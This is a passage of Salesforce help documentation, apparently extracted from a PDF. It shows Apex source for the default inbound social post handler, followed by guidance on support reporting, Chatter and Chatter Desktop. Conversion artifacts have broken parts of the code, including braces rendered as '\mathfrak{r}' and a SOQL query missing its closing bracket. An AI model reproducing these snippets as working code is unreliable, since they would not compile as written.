        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
        if (persona.id != null)
```

```
update persona;
    }
    private void setReplyTo(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
        SocialPost replyTo = findReplyTo(post, persona, rawData);
        if(replyTo.id != null) {
            post.replyToId = replyTo.id;
            post.replyTo = replyTo;
        }
    }
    private SocialPersona buildPersona(SocialPersona persona) {
        if (persona.Id == null)
            createPersona(persona);
        else
            update persona;
        return persona;
    }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
 rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
            reopenCase(parentCase);
        else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
            parentCase = createCase(post, persona);
        return parentCase;
    }
    private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
    private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
        if (persona.Id != null)
            postToUpdate.PersonaId = persona.Id;
        if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
    private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post. Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType)
                newCase.ContactId = persona.ParentId;
        \mathfrak{r}insert newCase;
       return newCase;
    }
```

```
private Case findParentCase(SocialPost post, SocialPersona persona) {
        Case parentCase = new Case();
       if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
            parentCase = findParentCaseFromPostReply(post);
        else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
post.Recipient != null && String.isNotBlank(post.Recipient))
            parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
    }
   private Case findParentCaseFromPostReply(SocialPost post){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
        List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty())
           post.Id = postList[0].Id;
    }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona, Map<String,
Object> rawData) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(rawData.get('replyToExternalPostId') != null &&
String.isNotBlank(String.valueOf(rawData.get('replyToExternalPostId'))))
            return findReplyToBasedOnExternalPostIdAndProvider(post,
String.valueOf(rawData.get('replyToExternalPostId')));
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
```

```
List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private void matchPersona(SocialPersona persona) {
        if (persona != null && persona.ExternalId != null &&
String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                Provider = :persona.Provider AND
                ExternalId = :persona.ExternalId LIMIT 1];
            if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || (persona.Id != null && String.isNotBlank(persona.Id)) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona){
       return persona.ExternalId != null && String.isNotBlank(persona.ExternalId) &&
               persona.Name != null && String.isNotBlank(persona.Name) &&
               persona.Provider != null && String.isNotBlank(persona.Provider) &&
```

```
persona.provider != 'Other';
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name;
       if (persona.RealName != null && String.isNotBlank(persona.RealName))
            name = persona.RealName;
       String firstName = '';
       String lastName = 'unknown';
       if (name != null && String.isNotBlank(name)) {
            firstName = name.substringBeforeLast(' ');
            lastName = name.substringAfterLast(' ');
            if (lastName == null || String.isBlank(lastName))lastName = firstName;
        }
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = getDefaultAccountId();
       if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
   }
}
```
### Default Apex Class for Winter '13 and Spring '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
 {
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
   global virtual Boolean usePersonAccount() {
       return false;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
```

```
result.setSuccess(true);
      matchPost(post);
      matchPersona(persona);
       if (post.Id != null) {
           update post;
           if (persona.id != null) {
               update persona;
           }
          return result;
       }
       findReplyTo(post, rawData);
       Case parentCase = null;
       if (persona.Id == null) {
          createPersona(persona);
           post.PersonaId = persona.Id;
       }
       else {
           update persona;
           post.PersonaId = persona.Id;
           parentCase = findParentCase(post, persona, rawData);
       }
       if (parentCase == null) {
           parentCase = createCase(post, persona);
       }
       post.ParentId = parentCase.Id;
      insert post;
      return result;
   }
  private Case createCase(SocialPost post, SocialPersona persona) {
      Case newCase = new Case(
           subject = post.Name
      );
       if (persona != null && persona.ParentId != null) {
           if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
              newCase.ContactId = persona.ParentId;
           }
           else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
           }
       }
      insert newCase;
      return newCase;
   }
  private Case findParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
```

```
SocialPost replyToPost = null;
        if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id)) {
           replyToPost = post.ReplyTo;
        }
        else if (post.MessageType == 'Direct' && String.isNotBlank(post.Recipient)) {
            // find the latest outbound post that the DM is responding to
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE
OutboundSocialAccount.ProviderUserId = :post.Recipient AND ReplyTo.Persona.Id = :persona.Id
ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
                replyToPost = posts[0];
            }
        }
        if (replyToPost != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :replyToPost.ParentId];
            if (!cases.isEmpty()) {
                if (!cases[0].IsClosed) return cases[0];
                if (cases[0].ClosedDate >
System.now().addDays(-getMaxNumberOfDaysClosedToReopenCase())) {
                    reopenCase(cases[0]);
                    return cases[0];
                }
            }
        }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
 IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
       if (post.Id != null || post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
    }
   private void findReplyTo(SocialPost post, Map<String, Object> rawData) {
        String replyToId = (String)rawData.get('replyToExternalPostId');
        if (String.isBlank(replyToId)) return;
        List<SocialPost> postList = [SELECT Id, ParentId, IsOutbound, PersonaId FROM
SocialPost WHERE ExternalPostId = : replyToId LIMIT 1];
       if (!postList.isEmpty()) {
            post.ReplyToId = postList[0].id;
```

```
post.ReplyTo = postList[0];
       }
   }
   private void matchPersona(SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                ((Provider != 'Other' AND Provider = :persona.Provider) OR
                 (Provider = 'Other' AND MediaProvider != null AND MediaProvider =
:persona.MediaProvider)) AND
                ((ExternalId != null AND ExternalId = :persona.ExternalId) OR
                 (ExternalId = null AND Name = :persona.Name)) LIMIT 1];
           if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
   }
   private void createPersona(SocialPersona persona) {
       if (persona == null || persona.Id != null || String.isBlank(persona.ExternalId)
|| String.isBlank(persona.Name) ||
               String.isBlank(persona.Provider)) return;
       if (isPersonaAccountEnabled()){
           Account account = createPersonAccount(persona);
           persona.ParentId = account.Id;
       }
       else {
           Contact contact = createContact(persona);
           persona.ParentId = contact.Id;
       }
       insert persona;
   }
   private Boolean isPersonaAccountEnabled() {
       if (!usePersonAccount()) return false;
       Map<String, Object> accountFields = Schema.SObjectType.Account.fields.getMap();
       return accountFields.containsKey('IsPersonAccount');
   }
   private Account createPersonAccount(SocialPersona persona) {
       Account account = new Account (
           Name = persona.Name
       );
       insert account;
       return account;
   \mathfrak{r}private Contact createContact(SocialPersona persona) {
       String name = persona. RealName;
       if (String.isBlank(name)) {
```

```
name = persona.Name;
    }
    String firstName = '';
    String lastName = 'unknown';
    if (!String.isBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (String.isBlank(lastName)) {
            lastName = firstName;
        }
    }
    Contact contact = new Contact(
        LastName = lastName,
        FirstName = firstName
    );
    String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null) {
        contact.AccountId = defaultAccountId;
    }
    insert contact;
    return contact;
}
```
# Reporting on Support Activity

}

Use support reports to track the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of cases.

You can also report on the solutions for your organization, including solution history, the languages in which solutions have been written, and whether translated solutions are out of date. If you have enabled the Self-Service portal, you can run reports to track usage of your Self-Service portal.

### [Using Custom Report Types to Report on Support Activity](#page-3001-0)

Cases and Solutions come with a number of custom report types that you can use to track your team's work with cases and solutions.

#### [Tips for Effective Support Reporting](#page-3002-0)

You can get a lot of useful information out of your cases and solutions data if you keep a few tips and best practices in mind.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

# <span id="page-3001-0"></span>Using Custom Report Types to Report on Support Activity

Cases and Solutions come with a number of custom report types that you can use to track your team's work with cases and solutions.

Use the built-in custom report types to create reports on the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of case fields.

You can also report on your organization's solutions, including solution history, the languages in which solutions have been written, and whether translated solutions are out of date.

Some custom report types become available only when you enable their related features. For example, when you enable historical trend reporting for Cases, you automatically get a Cases with Historical Trending custom report type.

#### **Cases with Historical Trending**

Use the Cases with Historical Trending custom report type to analyze changes in case data over time. Available when Historical Trend Reporting is enabled.

#### **Cases and Emails**

Create a custom report to view a list of both inbound and outbound emails by case by choosing the Cases and Emails report type. This type of report is available when Email-to-Case or On-Demand Email-to-Case is enabled.

#### **Translated Solutions**

Choose the Translated Solutions report to summarize the translated solutions associated with each master solution.

#### **Contact Role**

Choose the Contact Role report to show all cases with their associated contact roles.

#### **Cases with Articles**

Choose the Cases with Articles report to see the articles attached to cases. This report is available if Salesforce Knowledge is enabled.

The report displays articles even if they're not marked as available for the internal app channel.

#### **Case Lifecycle**

Run case lifecycle reports to view the results of the Range field, which indicates the length of time since the case last changed status or owner. Each time the status or owner changes, the counter begins again at zero.

#### **Service Contracts with Entitlements**

Use the Service Contracts with Entitlements report type to report on the services your customers are entitled to. Available when Service Contracts with Entitlements is enabled.

#### **Accounts with Entitlements with Contacts**

Lists accounts with entitlements that include contacts (named callers). Available when Service Contracts with Entitlements is enabled.

#### **Service Contracts with Contract Line Items**

Lists service contracts with contract line items (products). Available when Service Contracts with Contract Line Items and Entitlements is enabled

#### **Cases with Milestones**

You can create a custom report to view a list of cases with milestones by choosing the Cases with Milestones report type. This report type is available if entitlements is enabled.



Note: Milestone status in list views and reports is based on the related entitlement process' end time. If a user's profile doesn't include access to the Entitlement Process End Time case field, reports and list views that they view may show an incorrect milestone status on cases. The case record and Case Milestones related list will still display the correct milestone status values.

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

### **Case History/Solution History**

Use the Case History and Solution History report types to track the history of standard and custom fields on cases and solutions where field histories are set up for tracking. Use these reports to see tracked fields' old and new values. You can't use filter conditions to search the results of the Old Value and New Value fields.

#### **Entitlements and Contracts**

Use custom report types to define report criteria from which users can run and create reports on entitlements, service contracts, and contract line items. After entitlement management is enabled, Salesforce automatically includes the following custom report types:



# <span id="page-3002-0"></span>Tips for Effective Support Reporting

You can get a lot of useful information out of your cases and solutions data if you keep a few tips and best practices in mind.

- When reporting on cases, add the Parent Case Number field to your report. This field indicates if a case is associated with a parent case.
- **•** When reporting on first-call resolution of cases, add the Closed When Created field to your report. This field indicates cases that were closed by support reps via the **Save & Close** button during the creation of the case.
- **•** You can create a case report containing contact email addresses, export that data to Excel, and then do a mass mail merge using Microsoft Word.

# Standard Report Types

- **•** Choose the Translated Solutions report to summarize the translated solutions associated with each master solution.
- **•** Choose the Contact Role report to show all cases with their associated contact roles.
- **•** Choose the Cases with Articles report to see the articles attached to cases. This report is only available if Salesforce Knowledge is enabled.

The report displays articles even if they're not marked as available for the internal app channel.

# Custom Report Types

- **•** You can create a custom report to view a list of cases with milestones by choosing the Cases with Milestones report type. This report type is only available if entitlements is enabled.
- **•** Choose the Case History and Solution History report types to track the history of standard and custom fields on cases and solutions where field histories are set up for tracking. Use these reports to see tracked fields' old and new values. You can't use filter conditions to search the results of the Old Value and New Value fields.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

- **•** You can create a custom report to view a list of both inbound and outbound emails by case by choosing the Cases and Emails report type. This type of report is only available to organizations with Email-to-Case or On-Demand Email-to-Case enabled.
- **•** You can run case lifecycle reports to view the results of the Range field, which indicates the length of time since the case last changed status or owner. Each time the status or owner changes, the counter begins again at zero.

# Cases in Portals

If you have enabled the Self-Service portal, you can run reports to track usage of your Self-Service portal.

- When reporting on case comments, use the Public Case Commented field to indicate if the comment is private or public. Public comments are indicated with a check mark. To limit report results to public comments, customize the report and add a field filter where *Public Case Commented equals True*. Likewise, the filter *Public Case Commented equals 0* yields only private case comments.
- Choose the Closed by Self-Service User field to report on how many cases have been closed by users via suggested solutions on the Self-Service portal.

# Solution Categories

Create a custom report that sorts solutions by category. Select the Category Name field to display the solution's category and the Parent Category Name field to display the category directly above the solution's category.

- **•** If you restrict your report to solutions in a particular category, the report includes only solutions that are directly associated with that category. It does not include solutions in subcategories of the specified category.
- **•** To report on uncategorized solutions, use the advanced report filters. Choose the Category Name field and the "equals" operator, and leave the third field blank.

# Team Members

- You can report on case teams in which you are a member. After you run a case report, select My case team's cases from the Show drop-down.
- Owner Role for case reports is defined differently than for other objects. For most objects, Owner Role is defined in the Role Name as displayed on reports field on the user's role. Cases uses the Label field instead.
- **•** You can limit any case report to cases owned by users or cases in queues. Choose User Owned Cases or Queue Owned Cases from the View drop-down at the top of a case report.

# COLLABORATE WITH EVERYONE

No man is an island, even in Salesforce. Complete tasks quickly and efficiently by collaborating with people either inside or outside of your organization.

Here you'll find information on collaboration tools like Chatter, Salesforce CRM Content, and even documents. There's no limit to what you can accomplish with others—figure out the best way to do it here.

#### [Collaborate Within Your Company](#page-3004-0)

Stay current with what's happening in your company. Share your knowledge in Chatter posts and comments, collaborate in groups, and access files and data across your organization.

#### [Collaborate with Partners and Customers](#page-3197-0)

Share updates with customers and partners in Chatter groups.

#### [Other Resources](#page-3199-0)

<span id="page-3004-0"></span>Need more info? Check out these videos and tipsheets.

# Collaborate Within Your Company

Stay current with what's happening in your company. Share your knowledge in Chatter posts and comments, collaborate in groups, and access files and data across your organization.

#### [Share Updates with People \(Chatter\)](#page-3004-1)

Share updates with coworkers, collaborate in Chatter groups, and view record updates.

#### [Create, Share, and Organize Files](#page-3121-0)

Post files to feeds and records, share files with customers in the Salesforce cloud, and sync files between your local drive and Salesforce.

#### <span id="page-3004-1"></span>[Skype for Salesforce \(Beta\)](#page-3195-0)

Skype for Salesforce integrates Salesforce and Skype for Business®, allowing your users to chat with and make audio and video calls to other users without leaving Salesforce. Skype for Salesforce is available only if your business has a Skype for Business online license.

# Share Updates with People (Chatter)

Share updates with coworkers, collaborate in Chatter groups, and view record updates.

#### [Chatter Overview](#page-3005-0)

Use Chatter features like feeds, profiles, groups, and more to share information, collaborate, and keep up with the latest updates in your company.

#### [Get Started with Chatter](#page-3005-1)

Connect with people and share business information securely and in real time.

#### [Work with Feeds](#page-3022-0)

Stay up to date on posts and comments you and other people make, as well as record changes across your Salesforce organization.

### [Work with Posts](#page-3032-0)

Share information and collaborate with other people inside and outside your organization.

### [People in Your Organization](#page-3060-0)

Update your personal profile and view the profile of other people in your organization.

### [Records and List Views](#page-3068-0)

Configure your follow settings for records, view Chatter feeds on list views, and learn more about record recommendations.

### [Collaborate in Chatter Groups](#page-3073-0)

Use public, private, or unlisted Chatter groups to collaborate with specific people in your company.

### [Chatter Messenger \(Chat\)](#page-3094-0)

Chat instantly and securely with coworkers. Chatter Messenger is not available in new orgs created after the Spring '16 release.

### [Private Messages](#page-3100-0)

Use Chatter messages for secure private conversations with other Chatter users.

### [Chatter Questions](#page-3102-0)

<span id="page-3005-0"></span>Got questions? Use Chatter Questions to post a question in your Chatter feed, then watch the solutions roll in.

# Chatter Overview

Use Chatter features like feeds, profiles, groups, and more to share information, collaborate, and keep up with the latest updates in your company.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

Chatter works in accordance with all of the security and permission settings in your Salesforce organization. Chatter is enabled by default for organizations created after June 22, 2010. For existing organizations, your administrator must enable Chatter. You can access the Chatter app in the app menu in the top right corner of any page. If your administrator added Chatter tabs to other apps and you previously customized your display, you need to add the tabs manually.

Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

Chatter is not supported:

- **•** Using Microsoft® Internet Explorer version 6.0
- **•** For external users in Customer Portals or partner portals
- **•** In the Console tab

Posts and comments that users make in Chatter are retained during the entire time that a customer's applicable org remains provisioned. We reserve the right to enforce limits on:

- **•** The number of system-generated tracked feed updates. Currently tracked feed updates that are older than 45 days and have no likes or comments are deleted automatically. The tracked feed updates no longer appear in the feed. However, if auditing is enabled for a tracked field, the audit history for that field is still available.
- <span id="page-3005-1"></span>**•** The number of email notifications that can be sent per org per hour.

The limits are subject to change. Contact Salesforce for more information.

# Get Started with Chatter

Connect with people and share business information securely and in real time.

#### [Chatter Tab Overview](#page-3006-0)

The Chatter tab is your collaboration home base and gives you instant access to most of the collaboration features in Chatter.

[The People and Records You Auto-Follow Initially](#page-3015-0)

#### [Liking Posts and Comments](#page-3016-0)

Like posts or comments to show your support and receive email notifications if others comment on that post.

#### [Replying to Chatter Email Notifications](#page-3017-0)

[Navigate to Chatter Email Settings](#page-3019-0)

Find your Chatter email settings so you can change your preferences for receiving email notifications and digests.

#### [Chatter Email Digests](#page-3019-1)

Email digests conveniently summarize recent activity in Chatter so you don't miss important discussions. You can choose to receive daily or weekly summaries of updates from your personal feed or any group's feed.

[Guidelines for Managing Your Personal Chatter Email Settings](#page-3020-0)

Control the number of Chatter emails you receive by choosing the most important emails and the appropriate frequency of personal and group digests.

[What do "company" and "organization" mean in Chatter?](#page-3022-1)

<span id="page-3006-0"></span>[Can I invite people from my company who don't have Salesforce licenses?](#page-3022-2)

### Chatter Tab Overview

The Chatter tab is your collaboration home base and gives you instant access to most of the collaboration features in Chatter.

From the Chatter tab you can:

- [Make a post](#page-3033-0) that's shared with people who follow you, or comment on someone else's post.
- **•** [Like posts or comments](#page-3016-0) to show your support.
- **•** [Share a post](#page-3058-0) to your profile or to a group, or send a link to the post to other Chatter users in an email or instant message.
- [View, filter, and sort your feed](#page-3023-0) on the left side to view posts from people and records you follow and groups you're a member of, posts that mention you, posts you bookmarked, or all posts from your company.
- **•** [Search the feed](#page-3030-0) to quickly find information in the feed posts and comments on the Chatter tab.
- **•** [Bookmark a post](#page-3027-0) to keep track of future comments on the post, or to remember to follow up on the post later.
- **•** [Add topics to a post](#page-3055-0) to categorize the post and give it more visibility.
- **•** Access your [people,](#page-3061-0) [groups](#page-3077-0), [files,](#page-3124-0) and [topics](#page-3051-0) lists.
- **•** [View or update your profile](#page-3062-0), such as your profile photo or your contact information.
- **•** [Read or send private messages](#page-3100-1) that are only visible to certain people.
- **•** [Access your favorites](#page-3032-1) to see the latest posts and comments for your favorite topics, list views, and Chatter feed searches.
- **•** [View your recommendations](#page-3029-0) for people, groups, files, and records that closely relate to your job and interests.
- **•** [View trending topics](#page-3058-1) that people are discussing in Chatter right now.
- **•** [Invite people to join your Chatter network](#page-3066-0) if they don't have Salesforce licenses to use Chatter.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## Chatter Desktop

### Chatter Desktop Overview

Chatter Desktop is a free desktop application that lets you collaborate in Chatter without a browser. Use Chatter Desktop to post and comment in Chatter, and receive updates about your groups and the people, records, and files you follow. Chatter Desktop also supports chat, private Chatter messages, and displays Chatter updates and private messages as popup notifications in your Windows taskbar or Mac OS X Dock.



Note: Customer users can install and use Chatter Desktop but can't access all of its functionality. For example, customer users can't follow users or records, chat, or access administration options.

### <span id="page-3007-0"></span>Install Chatter Desktop

Salesforce provides two Chatter Desktop installers: a standard version for individual installations and a managed version for enterprise deployments.

The following are the minimum requirements for using Chatter Desktop:

- **•** Windows
	- **–** 2.33GHz or faster x86-compatible processor, or Intel Atom™ 1.6GHz or faster processor for netbook devices
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate, or Enterprise (including 64 bit editions) with Service Pack 2, or Windows 7
	- **–** 512MB of RAM (1GB recommended)
- **•** Mac
	- **–** Intel® Core™ Duo 1.83GHz or faster processor
	- **–** Mac OS X v 10.5, 10.6, or v10.7
	- **–** 512MB of RAM (1GB recommended)

**Important**: Chatter Desktop uses Adobe® Integrated Runtime (AIR®), Adobe's cross-platform runtime environment for desktop applications, and only runs on operating systems that Adobe AIR supports. Chatter Desktop does not run on operating systems that Adobe AIR does not support, such as 64-bit Linux. See the Adobe website for information on Adobe AIR.

The standard version:

- **•** Requires administrator privileges on your machine
- **•** Doesn't require administrator privileges in Salesforce
- **•** Automatically installs the required version of Adobe<sup>®</sup> Integrated Runtime (AIR<sup>®</sup>)
- Requires acceptance of an end user license agreement the first time Chatter Desktop launches
- **•** Posts "Installed Chatter Desktop" to Chatter the first time Chatter Desktop launches
- **•** Periodically checks Salesforce for new versions

To install the standard version:

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **1.** From your personal settings, enter *Chatter Desktop* in the Quick Find box, then select **Chatter Desktop**.
- **2.** Click the **Download Now** badge.
- **3.** Follow the on-screen instructions.
- Note: Administrators can disable the Chatter Desktop download page and block users from accessing Chatter Desktop.

∩ Important: Chatter Desktop uses Adobe® Acrobat® Reader to preview PDF files. Before previewing files with Chatter Desktop, download Adobe Acrobat from [Adobe's website](http://www.adobe.com/products/acrobat/readstep2.html), install it, and open it at least once to complete the installation.

SEE ALSO:

<span id="page-3008-0"></span>[Uninstalling Chatter Desktop](#page-3012-0)

### Connecting Chatter Desktop

If you have multiple Salesforce or Chatter logins, create a connection for each login. The connection lets Chatter Desktop access the Chatter data you can access with that login on the Web.

- **1.** Click and select **Settings**.
- **2.** In the Connections section, enter a name for the connection and the URL from which you log in. The URL must begin with https:// and end with salesforce.com or chatter.com. For example, if your organization has a European division that you log into from https://emea.salesforce.com, enter that URL and name the connection *Europe*.

By default, Chatter Desktop connects to your main instance of Salesforce (Production) or your Force.com sandbox.

**3.** Click **Authorize** and follow the on-screen instructions to authorize Chatter Desktop to connect using the login.

Use the radio buttons on the Settings screen to specify a default connection. To quickly switch connections while using Chatter Desktop,

click **Follo**, select **Switch Connection**, and choose the connection.

Note: You can create multiple connections, but Chatter Desktop can log into only one connection at a time. You cannot use  $\mathbb{Z}$ Chatter Desktop to display data from multiple connections simultaneously.

SEE ALSO:

[Configuring Chatter Desktop](#page-3009-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### <span id="page-3009-0"></span>Configuring Chatter Desktop

The default Chatter Desktop configuration is appropriate for most users, but several Chatter Desktop

settings are configurable. To access Chatter Desktop settings, click and select **Settings**. From the Settings screen, you can:

- **•** Configure Chatter Desktop to launch when you start your computer.
- **•** Configure Chatter Desktop to minimize when you close it.
- **•** Turn popup notifications on or off. Popup notifications are enabled by default.
- **•** Manage alerts for new feed posts and comments (advanced settings).
- **•** Configure Chatter Desktop to always display in the foreground (advanced settings).
- **•** Move the chat window to the foreground when you receive a new message.
- **•** Play sounds when someone starts a new chat with you, or play a sound for every chat message when a chat is minimized or out of focus (for example, if you have multiple chats or are using another application).
- **•** Edit your [connections](#page-3008-0).

### SEE ALSO:

[Chatter Desktop Troubleshooting Tips](#page-3011-0)

### Using Chatter Desktop

In the Chatter Desktop window:

#### **Click: To:**

